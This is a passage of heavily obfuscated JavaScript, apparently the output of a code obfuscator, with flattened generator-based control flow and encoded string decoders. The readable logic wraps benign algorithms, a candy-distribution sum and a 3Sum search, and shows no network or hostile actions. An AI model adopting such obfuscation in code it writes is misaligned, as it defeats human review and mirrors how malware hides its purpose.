0x62:ImsIQyM([PPM1es.texdON.IlVOol3,PPM1es.texdON.ja66me,PPM1es.texdON.oyIwcYG]=[0xb7,-0xb6,-0x5d],ZtXqCFN[lzhAgZ[xAnAZs+-0x49]]=lzhAgZ[q8QbKy+-0x12],ZtXqCFN[lzhAgZ[xAnAZs+0x100]]=k6nyg5w(function(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[lzhAgZ[0xf]]=xAnAZs[lzhAgZ[0x2]].length,xAnAZs[lzhAgZ[0x1]]=[],xAnAZs[lzhAgZ[0x5]]=lzhAgZ[0x2]);for(xAnAZs[-lzhAgZ[0x139]]=lzhAgZ[0x2];xAnAZs[-lzhAgZ[0x139]]<xAnAZs[lzhAgZ[0xf]];xAnAZs[-lzhAgZ[0x139]]++)xAnAZs[lzhAgZ[0x1]].push(xAnAZs[-lzhAgZ[0x139]]!==lzhAgZ[0x2]&&xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x139]]]>xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x139]]-lzhAgZ[0x4]]?xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x139]]-lzhAgZ[0x4]]+lzhAgZ[0x4]:lzhAgZ[0x4]);for(xAnAZs[-lzhAgZ[0x69]]=xAnAZs[lzhAgZ[0xf]]-lzhAgZ[0x4];xAnAZs[-lzhAgZ[0x69]]>=lzhAgZ[0x2];xAnAZs[-lzhAgZ[0x69]]--){if(xAnAZs[-lzhAgZ[0x69]]!==xAnAZs[lzhAgZ[0xf]]-lzhAgZ[0x4]&&xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x69]]]>xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x69]]+lzhAgZ[0x4]])xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x69]]]=Lk27ql(idiZg3Q(lzhAgZ[0x1d5])+lzhAgZ[0xbd]).max(xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x69]]],xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x69]]+lzhAgZ[0x4]]+lzhAgZ[0x4]);xAnAZs[lzhAgZ[0x5]]+=xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x69]]]}return xAnAZs[lzhAgZ[0x5]]}));return uYNhlN8=!0x0,Lk27ql(idiZg3Q(lzhAgZ[0x1d6])+lzhAgZ[xAnAZs+0xb9]).log(ZtXqCFN[lzhAgZ[CXJBWqj+0x1a2]]);case q8QbKy-0xc1:ImsIQyM([PPM1es.texdON.IlVOol3,PPM1es.texdON.ja66me,PPM1es.texdON.oyIwcYG]=[0xd8,0x6,0x45],PPM1es.ZR5pqei=PPM1es.myX7rXE,xAnAZs+=0x81,CXJBWqj+=0x30,q8QbKy+=-0x10d,ehvWnli+=0x5e);break;case PPM1es.texdON.ja66me+0xd:ImsIQyM(PPM1es.ZR5pqei=PPM1es.cTRmQR,xAnAZs+=0x62,CXJBWqj+=0x30,q8QbKy+=0x1b,ehvWnli+=0x5e);break;default:case-0x4e:case CXJBWqj-0xad:ImsIQyM(PPM1es.ZR5pqei=PPM1es.LpJUQk,xAnAZs+=0xdf,CXJBWqj+=-0xc7,q8QbKy+=-0xa4,ehvWnli+=0x12d);break;case PPM1es.texdON.ja66me+0x140:case-0x43:case 0x73:case ehvWnli- -0x161:case 0xe5:case 0x51:case xAnAZs- -0xba:[PPM1es.texdON.IlVOol3,PPM1es.texdON.ja66me,PPM1es.texdON.oyIwcYG]=[0xe9,0x43,0x1a];case ehvWnli- -0xb8:ImsIQyM(PPM1es.ZR5pqei=PPM1es.texdON,xAnAZs+=0x66,CXJBWqj+=-0xbe,ehvWnli+=0xcf);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x49,-0x59,0x14,0x5e).next().value);if(uYNhlN8){return xAnAZs}}return{[idiZg3Q(lzhAgZ[0x1d7])]:PPM1es}}else{if(ehvWnli(lzhAgZ[0x1d8])in Kv4vJuY){r9Lvs_W()}function r9Lvs_W(){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,CXJBWqj,q8QbKy={yfP7lw:{}},ehvWnli){while(uYNhlN8+CXJBWqj!==-0xad)with(q8QbKy.YY7cpR||q8QbKy)switch(uYNhlN8+CXJBWqj){case q8QbKy.yfP7lw.OL_1lk+0x35:return;case-0xa:case-0xb3:ImsIQyM(q8QbKy.yfP7lw.OL_1lk=0x36,yfP7lw.oTQmAF=function(...uYNhlN8){return xAnAZs(0x6b,0xc,{yfP7lw:q8QbKy.yfP7lw,uE6Vj3:{}},uYNhlN8).next().value},yfP7lw.HD1zV4e=function(...uYNhlN8){return xAnAZs(-0x14e,0xa0,{yfP7lw:q8QbKy.yfP7lw,vsmsCU5:{}},uYNhlN8).next().value},k6nyg5w(yfP7lw.oTQmAF),k6nyg5w(yfP7lw.HD1zV4e),yfP7lw.NxZEKcU=k6nyg5w(function(...uYNhlN8){ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],uYNhlN8[-lzhAgZ[0xb3]]=uYNhlN8[lzhAgZ[0x2]].length,uYNhlN8[lzhAgZ[0x10]]=[],uYNhlN8[lzhAgZ[0x5]]=lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x2a]]=lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x2]].sort((uYNhlN8,CXJBWqj)=>uYNhlN8-CXJBWqj));for(uYNhlN8[-lzhAgZ[0x18e]]=lzhAgZ[0x2];uYNhlN8[-lzhAgZ[0x18e]]<uYNhlN8[-lzhAgZ[0xb3]];uYNhlN8[-lzhAgZ[0x18e]]++){if(uYNhlN8[-lzhAgZ[0x18e]]>lzhAgZ[0x2]&&uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]]===uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]-lzhAgZ[0x4]])continue;ImsIQyM(uYNhlN8[lzhAgZ[0x5]]=uYNhlN8[-lzhAgZ[0x18e]]+lzhAgZ[0x4],uYNhlN8[lzhAgZ[0x2a]]=uYNhlN8[-lzhAgZ[0xb3]]-lzhAgZ[0x4]);while(uYNhlN8[lzhAgZ[0x5]]<uYNhlN8[lzhAgZ[0x2a]])if(uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]]+uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]]+uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]]<lzhAgZ[0x2]){uYNhlN8[lzhAgZ[0x5]]++}else if(uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]]+uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]]+uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]]>lzhAgZ[0x2]){uYNhlN8[lzhAgZ[0x2a]]--}else{uYNhlN8[lzhAgZ[0x10]].push([uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]],uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]],uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]]]);while(uYNhlN8[lzhAgZ[0x5]]<uYNhlN8[lzhAgZ[0x2a]]&&uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]]===uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]+lzhAgZ[0x4]])uYNhlN8[lzhAgZ[0x5]]++;while(uYNhlN8[lzhAgZ[0x5]]<uYNhlN8[lzhAgZ[0x2a]]&&uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]]===uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]-lzhAgZ[0x4]])uYNhlN8[lzhAgZ[0x2a]]--;ImsIQyM(uYNhlN8[lzhAgZ[0x5]]++,uYNhlN8[lzhAgZ[0x2a]]--)}}return uYNhlN8[lzhAgZ[0x10]]}));return ZtXqCFN=!0x0,Lk27ql((0x1,yfP7lw.oTQmAF)(lzhAgZ[0x1d9])+lzhAgZ[uYNhlN8+0x14f]).log(yfP7lw.NxZEKcU);case 0x64:case 0xad:ImsIQyM(q8QbKy.YY7cpR=q8QbKy.yfP7lw,uYNhlN8+=0xf0,CXJBWqj+=-0xf8);break;case q8QbKy.yfP7lw.OL_1lk+-0xe4:ImsIQyM([...vsmsCU5.pV6TR9]=ehvWnli,vsmsCU5.cf33w0=function*uYNhlN8(CXJBWqj,q8QbKy,ehvWnli,ZtXqCFN={djaWdQF:{}}){while(CXJBWqj+q8QbKy+ehvWnli!==0x9f)with(ZtXqCFN.z8lZWd||ZtXqCFN)switch(CXJBWqj+q8QbKy+ehvWnli){case ZtXqCFN.djaWdQF.bkWilO+-0x1e:case 0xa9:case 0xd2:ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.zAj872,CXJBWqj+=0x89,q8QbKy+=-0x45,ehvWnli+=0xe4);break;case q8QbKy- -0x3e:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x10]]=\"\"+(vsmsCU5.pV6TR9[lzhAgZ[0x2]]||\"\"),vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+0xa2]]=vsmsCU5.pV6TR9[lzhAgZ[0x10]].length,vsmsCU5.pV6TR9[lzhAgZ[0x2a]]=[],ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=0x36,q8QbKy+=0x109,ehvWnli+=-0x134);break;case q8QbKy- -0x2f:return vsmsCU5.R3IAD8Q=!0x0,rSwRVn7(vsmsCU5.pV6TR9[lzhAgZ[0x2a]]);case 0x52:case 0x1e:case q8QbKy- -0xac:ImsIQyM([ZtXqCFN.djaWdQF.bkWilO,ZtXqCFN.djaWdQF.UETcw9S,ZtXqCFN.djaWdQF.CHVrBg]=[-0x5f,0x3e,-0x18],vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+0x1]]=lzhAgZ[CXJBWqj+-0x6c],vsmsCU5.pV6TR9[-lzhAgZ[0xa6]]=\"\\u003f\\u003c\\u0040\\u005b\\u004b\\u003d\\u0054\\u0042\\u007d\\u0024\\u002f\\u007b\\u003e\\u005a\\u0031\\u002a\\u0074\\u007c\\u004c\\u0051\\u0076\\u0062\\u0053\\u0055\\u0022\\u0041\\u0030\\u0077\\u0038\\u0057\\u0064\\u0079\\u0034\\u0029\\u0026\\u0028\\u002e\\u004d\\u006b\\u0045\\u003b\\u0032\\u0049\\u0068\\u0033\\u0021\\u0043\\u0052\\u0025\\u0035\\u0072\\u0050\\u0065\\u0073\\u007a\\u004f\\u0044\\u0066\\u0048\\u005d\\u0047\\u0069\\u006d\\u0063\\u006e\\u005f\\u0059\\u002c\\u0023\\u002b\\u0036\\u0046\\u0058\\u0061\\u0037\\u005e\\u0075\\u003a\\u0078\\u0070\\u006a\\u0039\\u0071\\u007e\\u004a\\u0060\\u006c\\u0056\\u006f\\u0067\\u004e\",ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x165,q8QbKy+=0x79,ehvWnli+=0x137);break;case q8QbKy-0x17d:case-0xa8:case 0xae:ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=0x8b,q8QbKy+=-0x1ec,ehvWnli+=0x31);break;case ZtXqCFN.djaWdQF.CHVrBg+0xb8:case-0x76:case-0x96:ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=0x2f,q8QbKy+=-0x178,ehvWnli+=0x31);break;default:case-0xba:case-0x44:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x2a]].push((vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+0x7c]]|vsmsCU5.pV6TR9[lzhAgZ[0x36]]<<vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0x85]])&lzhAgZ[0x1a]),ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0xfe,q8QbKy+=-0x28,ehvWnli+=0x138);break;case CXJBWqj- -0x1eb:case-0x88:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+0x105]]=\"\"+(vsmsCU5.pV6TR9[lzhAgZ[0x2]]||\"\"),vsmsCU5.pV6TR9[lzhAgZ[0x11]]=vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x68]].length,vsmsCU5.pV6TR9[lzhAgZ[0x2a]]=[],ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=0x1c8,ehvWnli+=-0x306);break;case ZtXqCFN.djaWdQF.bkWilO+0x135:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x2a]].push((vsmsCU5.pV6TR9[lzhAgZ[0x17]]|vsmsCU5.pV6TR9[lzhAgZ[0x36]]<<vsmsCU5.pV6TR9[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x134);break;case-0x78:ImsIQyM([ZtXqCFN.djaWdQF.bkWilO,ZtXqCFN.djaWdQF.UETcw9S,ZtXqCFN.djaWdQF.CHVrBg]=[0xe0,-0x50,-0x46],ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x17,q8QbKy+=-0xd6,ehvWnli+=0x107);break;case-0x48:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x17]]=lzhAgZ[0x2],vsmsCU5.pV6TR9[lzhAgZ[0x18]]=lzhAgZ[0x2],vsmsCU5.pV6TR9[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xc9]]=lzhAgZ[0x2];vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xc9]]<vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x67]];vsmsCU5.pV6TR9[lzhAgZ[0xa]]++){vsmsCU5.pV6TR9[lzhAgZ[0x57]]=vsmsCU5.pV6TR9[-lzhAgZ[q8QbKy+0x2e]].indexOf(vsmsCU5.pV6TR9[lzhAgZ[0x10]][vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xc9]]]);if(vsmsCU5.pV6TR9[lzhAgZ[0x57]]===-lzhAgZ[0x4])continue;if(vsmsCU5.pV6TR9[lzhAgZ[0x36]]<lzhAgZ[q8QbKy+-0x76]){vsmsCU5.pV6TR9[lzhAgZ[0x36]]=vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x21]]}else{ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0x9d]]+=vsmsCU5.pV6TR9[lzhAgZ[0x57]]*lzhAgZ[q8QbKy+-0x59],vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x61]]|=vsmsCU5.pV6TR9[lzhAgZ[0x36]]<<vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xbb]],vsmsCU5.pV6TR9[lzhAgZ[0x18]]+=(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0x9d]]&lzhAgZ[q8QbKy+-0x41])>lzhAgZ[0x1e]?lzhAgZ[CXJBWqj+-0xb8]:lzhAgZ[q8QbKy+-0x5c]);do{ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x2a]].push(vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0xbc]]&lzhAgZ[0x1a]),vsmsCU5.pV6TR9[lzhAgZ[0x17]]>>=lzhAgZ[q8QbKy+-0x6e],vsmsCU5.pV6TR9[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(vsmsCU5.pV6TR9[lzhAgZ[0x18]]>lzhAgZ[q8QbKy+-0x62]);vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0x9d]]=-lzhAgZ[0x4]}}if(vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+-0x42]]>-lzhAgZ[0x4]){ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,q8QbKy+=-0x105,ehvWnli+=0x223);break}else{ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x134,q8QbKy+=-0x105,ehvWnli+=0x223);break}case-0xc9:case-0x5c:case q8QbKy- -0x107:ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x22f,q8QbKy+=0xda,ehvWnli+=0x67);break}},vsmsCU5.R3IAD8Q=void 0x0,q8QbKy.YY7cpR=q8QbKy.vsmsCU5,CXJBWqj+=0xba);break;case-0x85:return;case CXJBWqj!=0xa0&&CXJBWqj-0x14e:q8QbKy.vsmsCU5.AiOF1y=(0x1,cf33w0)(0x70,-(uYNhlN8+0x14f),0x3c).next().value;if(R3IAD8Q){ImsIQyM(q8QbKy.YY7cpR=q8QbKy.vsmsCU5,uYNhlN8+=0x1ea,CXJBWqj+=-0x1d1);break}else{ImsIQyM(q8QbKy.YY7cpR=q8QbKy.vsmsCU5,uYNhlN8+=0x1b9,CXJBWqj+=-0x24a);break}case 0x25:return AiOF1y;case 0x20:case 0x38:return;case CXJBWqj-0xea:ImsIQyM(q8QbKy.yfP7lw.OL_1lk=-0x79,q8QbKy.YY7cpR=q8QbKy.vsmsCU5,uYNhlN8+=-0x64,CXJBWqj+=0x5c);break;case CXJBWqj!=0xc&&CXJBWqj!=-0xf0&&CXJBWqj- -0x6b:case-0x54:q8QbKy.uE6Vj3.et1ylp=(0x1,JaJtlB)(0x3a,-0xf1).next().value;if(i3GrmfA){ImsIQyM(q8QbKy.YY7cpR=q8QbKy.uE6Vj3,uYNhlN8+=-0x11d,CXJBWqj+=0x137);break}else{ImsIQyM(q8QbKy.YY7cpR=q8QbKy.uE6Vj3,uYNhlN8+=-0x11d,CXJBWqj+=0xe0);break}default:return;case 0xde:case 0xa5:ImsIQyM(q8QbKy.YY7cpR=q8QbKy.g2Y9zZx,uYNhlN8+=0xc4,CXJBWqj+=-0xf2);break;case q8QbKy.yfP7lw.OL_1lk+0x41:case-0x7f:ImsIQyM([...uE6Vj3.eYfideA]=ehvWnli,uE6Vj3.JaJtlB=function*uYNhlN8(CXJBWqj,q8QbKy,ehvWnli={AtwANPO:{}}){while(CXJBWqj+q8QbKy!==0xc3)with(ehvWnli.rRUNE7||ehvWnli)switch(CXJBWqj+q8QbKy){default:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[0x2]]]=(0x1,yfP7lw.HD1zV4e)(VguQ2P[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+0x60]]]);case 0x35:case ehvWnli.AtwANPO.epifSnO+0xfb:ImsIQyM(ehvWnli.AtwANPO.epifSnO=-0x3b,ehvWnli.rRUNE7=ehvWnli.AtwANPO,CXJBWqj+=-0x1b,q8QbKy+=-0x13f);break;case-0xb7:ImsIQyM(ehvWnli.AtwANPO.epifSnO=-0x41,uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+-0x3a]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+-0x38]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.rRUNE7=ehvWnli.AtwANPO,CXJBWqj+=-0x98,q8QbKy+=0x122);break}else{ImsIQyM(ehvWnli.rRUNE7=ehvWnli.AtwANPO,CXJBWqj+=-0x7d,q8QbKy+=0x94);break}case CXJBWqj-0x5d:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[0x2]]];case 0x4d:case ehvWnli.AtwANPO.epifSnO+0xac:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+0x2c]]];case CXJBWqj!=-0x43&&CXJBWqj- -0x106:ImsIQyM(ehvWnli.rRUNE7=ehvWnli.nwv4Gf1,CXJBWqj+=0x62,q8QbKy+=-0x1f7);break;case CXJBWqj- -0x121:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[0x2]]];case 0x98:case CXJBWqj- -0xd:ehvWnli.AtwANPO.epifSnO=0x8f;return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+-0x96]]]=(0x1,yfP7lw.HD1zV4e)(VguQ2P[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+-0x96]]]);case 0x76:case 0x49:return uE6Vj3.i3GrmfA=!0x0,Zj5PvX[uE6Vj3.eYfideA[lzhAgZ[CXJBWqj+0x7b]]]}},uE6Vj3.i3GrmfA=void 0x0,q8QbKy.YY7cpR=q8QbKy.uE6Vj3,CXJBWqj+=0x3b);break;case-0x5a:case 0xcc:return et1ylp;case q8QbKy.yfP7lw.OL_1lk+-0x81:case 0x32:ImsIQyM(q8QbKy.YY7cpR=q8QbKy.TAyG4fX,uYNhlN8+=0x1b4,CXJBWqj+=-0xf2);break}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(-0x4d,0x43).next().value);if(ZtXqCFN){return uYNhlN8}}return PPM1es}}function Fn6jE8(ZtXqCFN,uYNhlN8=lzhAgZ[0x4]){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,ehvWnli,PPM1es={FlkxPnU:{}},spcqpQJ){while(CXJBWqj+ehvWnli!==0xd4)with(PPM1es.E3Mkw_||PPM1es)switch(CXJBWqj+ehvWnli){default:return Gi1FY2R;case-0x20:case 0xfa:ImsIQyM(PPM1es.FlkxPnU.Y8YPuL=0xa8,FlkxPnU.NNcLsb=function(...CXJBWqj){return q8QbKy(-0xf5,0x5e,{FlkxPnU:PPM1es.FlkxPnU,Kwgi9Wa:{}},CXJBWqj).next().value},FlkxPnU.bvZ7ex=function(...CXJBWqj){return q8QbKy(0x9e,-0x195,{FlkxPnU:PPM1es.FlkxPnU,T6PBd3:{}},CXJBWqj).next().value},k6nyg5w(FlkxPnU.NNcLsb),k6nyg5w(FlkxPnU.bvZ7ex),Lk27ql((0x1,FlkxPnU.NNcLsb)(lzhAgZ[0x1da]))[(0x1,FlkxPnU.NNcLsb)(lzhAgZ[0x1db])+(0x1,FlkxPnU.NNcLsb)(lzhAgZ[CXJBWqj+0x282])+lzhAgZ[CXJBWqj+0x289]](ZtXqCFN,(0x1,FlkxPnU.NNcLsb)(lzhAgZ[CXJBWqj+0x283]),{[(0x1,FlkxPnU.NNcLsb)(lzhAgZ[0x1de])]:uYNhlN8,[(0x1,FlkxPnU.NNcLsb)(lzhAgZ[0x1df])]:lzhAgZ[CXJBWqj+0x1fa]}));return xAnAZs=!0x0,ZtXqCFN;case CXJBWqj!=0x48&&CXJBWqj!=-0x4f&&CXJBWqj- -0x5e:ImsIQyM([...Kwgi9Wa.TVDaAl]=spcqpQJ,Kwgi9Wa.TVDaAl[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[Kwgi9Wa.TVDaAl[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.E3Mkw_=PPM1es.Kwgi9Wa,ehvWnli+=0x145);break}else{ImsIQyM(PPM1es.E3Mkw_=PPM1es.Kwgi9Wa,CXJBWqj+=0x72,ehvWnli+=-0xad);break}case PPM1es.FlkxPnU.Y8YPuL+-0x19f:ImsIQyM([...T6PBd3.wXwxwB]=spcqpQJ,T6PBd3.YYer_U=function*CXJBWqj(ehvWnli,PPM1es,spcqpQJ={p9FcHc:{}}){while(ehvWnli+PPM1es!==0x1a)with(spcqpQJ.ONJmNpV||spcqpQJ)switch(ehvWnli+PPM1es){case spcqpQJ.p9FcHc.bIBewLi+0x8c:return T6PBd3.NiwBIWB=!0x0,rSwRVn7(T6PBd3.wXwxwB[lzhAgZ[0xc]]);case-0x36:case PPM1es-0x18:ImsIQyM(T6PBd3.wXwxwB[lzhAgZ[0xc]].push((T6PBd3.wXwxwB[lzhAgZ[0xa3]]|T6PBd3.wXwxwB[lzhAgZ[0x36]]<<T6PBd3.wXwxwB[-lzhAgZ[0x6d]])&lzhAgZ[ehvWnli+0x32]),spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=0x5a);break;case ehvWnli- -0x116:ImsIQyM(T6PBd3.wXwxwB[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+0x65],T6PBd3.wXwxwB[lzhAgZ[0xf]]=\"\\u0050\\u0048\\u0044\\u0046\\u0047\\u0057\\u004c\\u0045\\u0041\\u0063\\u006d\\u0024\\u003c\\u006a\\u004e\\u0034\\u003b\\u0028\\u0075\\u0035\\u0049\\u003e\\u0060\\u0068\\u0051\\u006b\\u003d\\u005e\\u002f\\u004a\\u0037\\u0070\\u0025\\u0030\\u002e\\u002a\\u0078\\u0073\\u0076\\u002c\\u006c\\u0066\\u004b\\u007e\\u0036\\u0079\\u0031\\u007b\\u0039\\u0033\\u005f\\u003a\\u0032\\u0054\\u006f\\u0059\\u005d\\u0074\\u0077\\u003f\\u0029\\u0042\\u002b\\u007a\\u007d\\u0071\\u0043\\u005b\\u0061\\u0038\\u0053\\u0021\\u0023\\u0026\\u0052\\u007c\\u0062\\u0022\\u0040\\u005a\\u0072\\u004d\\u0069\\u0058\\u0055\\u0067\\u0056\\u0065\\u006e\\u004f\\u0064\",T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x62]]=\"\"+(T6PBd3.wXwxwB[lzhAgZ[0x2]]||\"\"),T6PBd3.wXwxwB[-lzhAgZ[0x21]]=T6PBd3.wXwxwB[lzhAgZ[0x1]].length,T6PBd3.wXwxwB[lzhAgZ[0xc]]=[],T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x104]]=lzhAgZ[ehvWnli+0x63],spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=0x50,PPM1es+=-0x1eb);break;case-0xa8:for(T6PBd3.wXwxwB[lzhAgZ[0x3b]]=lzhAgZ[ehvWnli+0x13];T6PBd3.wXwxwB[lzhAgZ[0x3b]]<T6PBd3.wXwxwB[-lzhAgZ[0x21]];T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x4c]]++){T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0xce]]=T6PBd3.wXwxwB[lzhAgZ[0xf]].indexOf(T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x12]][T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x4c]]]);if(T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0xce]]===-lzhAgZ[0x4])continue;if(T6PBd3.wXwxwB[lzhAgZ[0x36]]<lzhAgZ[0x2]){T6PBd3.wXwxwB[lzhAgZ[0x36]]=T6PBd3.wXwxwB[lzhAgZ[0xbd]]}else{ImsIQyM(T6PBd3.wXwxwB[lzhAgZ[0x36]]+=T6PBd3.wXwxwB[lzhAgZ[0xbd]]*lzhAgZ[0x1f],T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0xb4]]|=T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x47]]<<T6PBd3.wXwxwB[-lzhAgZ[0x6d]],T6PBd3.wXwxwB[-lzhAgZ[ehvWnli+0x7e]]+=(T6PBd3.wXwxwB[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[ehvWnli+0x2c]:lzhAgZ[ehvWnli+0x2d]);do{ImsIQyM(T6PBd3.wXwxwB[lzhAgZ[0xc]].push(T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0xb4]]&lzhAgZ[0x1a]),T6PBd3.wXwxwB[lzhAgZ[0xa3]]>>=lzhAgZ[0xa],T6PBd3.wXwxwB[-lzhAgZ[ehvWnli+0x7e]]-=lzhAgZ[ehvWnli+0x1b])}while(T6PBd3.wXwxwB[-lzhAgZ[0x6d]]>lzhAgZ[0x16]);T6PBd3.wXwxwB[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x47]]>-lzhAgZ[ehvWnli+0x15]){ImsIQyM(spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=-0x7);break}else{ImsIQyM(spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=0x53);break}case ehvWnli-0xd5:ImsIQyM(T6PBd3.wXwxwB[-lzhAgZ[0x6d]]=lzhAgZ[ehvWnli+0x13],T6PBd3.wXwxwB[lzhAgZ[ehvWnli+0x47]]=-lzhAgZ[0x4],spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,PPM1es+=0x3e);break;default:case-0x6a:case 0xb9:ImsIQyM([spcqpQJ.p9FcHc.OhXbPb,spcqpQJ.p9FcHc.bIBewLi,spcqpQJ.p9FcHc.eHMJLUm]=[-0xd4,0xcb,-0xe4],spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=0x50,PPM1es+=-0x70);break;case 